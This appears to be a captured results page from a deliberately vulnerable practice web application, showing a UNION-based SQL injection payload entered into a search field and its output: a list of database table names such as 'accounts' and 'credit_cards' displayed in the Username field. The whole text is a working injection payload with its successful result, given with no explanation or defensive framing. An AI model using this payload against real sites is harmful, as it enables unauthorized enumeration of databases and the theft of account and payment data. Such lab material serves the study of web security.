 Results for "' UNION SELECT 1,table_name,3,4,5,6,7 FROM information_schema.tables WHERE table_schema=database()-- -".12 records found.
Username=accounts
Password=3
Signature=4
Username=balloon_tips
Password=3
Signature=4
Username=blogs_table
Password=3
Signature=4
Username=captured_data
Password=3
Signature=4
Username=credit_cards
Password=3
Signature=4
Username=help_texts
Password=3
Signature=4
Username=hitlog
Password=3
Signature=4
Username=level_1_help_include_files
Password=3
Signature=4